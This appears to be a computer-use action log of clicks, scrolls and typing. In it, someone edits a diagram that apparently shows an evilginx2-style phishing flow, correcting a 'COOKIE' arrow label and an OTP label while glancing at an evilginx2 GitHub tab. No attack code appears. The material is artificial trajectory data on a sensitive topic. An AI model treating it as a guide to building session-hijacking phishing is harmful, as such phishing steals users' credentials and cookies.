
left_click_drag(578, 270, 605, 252)
left_click(568, 296)

left_click(458, 385)
scroll(276, 476, "left", 2)
scroll(276, 475, "left", 5)

Retype the orange arrow's misspelled COOIKE label as COOKIE.
double_click(346, 383)
left_click(290, 384)

double_click(346, 384)
left_click(306, 384)

double_click(724, 233)
type("COOKIE")

key("Escape")
left_click(753, 311)

left_click(662, 343)
Review the COOKIE arrow, glancing at the GitHub evilginx2 tab and back.
left_click(603, 325)

left_click(735, 254)

key("ctrl+shift+Tab")

key("ctrl+Tab")
left_click(745, 482)

scroll(552, 382, "right", 3)
scroll(468, 391, "right", 3)
Append '??' to the end of the OTP text after the Email/password box.
left_click(867, 383)
scroll(862, 384, "right", 2)

scroll(862, 384, "right", 3)
left_click(783, 369)
double_click(787, 344)

key("End")
type("??")
left_click(687, 477)
scroll(687, 477, "left", 5)

Deselect on the canvas and switch to the GitHub evilginx2 tab.
left_click(665, 252)
left_click(642, 314)
